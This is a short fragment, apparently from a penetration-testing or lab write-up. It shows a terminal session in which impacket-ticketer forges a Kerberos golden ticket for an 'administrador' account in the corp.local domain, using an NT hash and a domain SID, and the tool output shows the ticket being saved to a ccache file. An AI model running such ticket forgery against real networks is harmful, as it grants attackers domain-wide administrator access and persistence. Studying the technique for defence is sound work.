 ❯ impacket-ticketer -nthash 045ecb93536d5800d0b0e0b2ad06f7eb -domain-sid S-1-5-21-1064896359-874047782-4089327042 -domain corp.local administrador
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for corp.local/administrador
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrador.ccache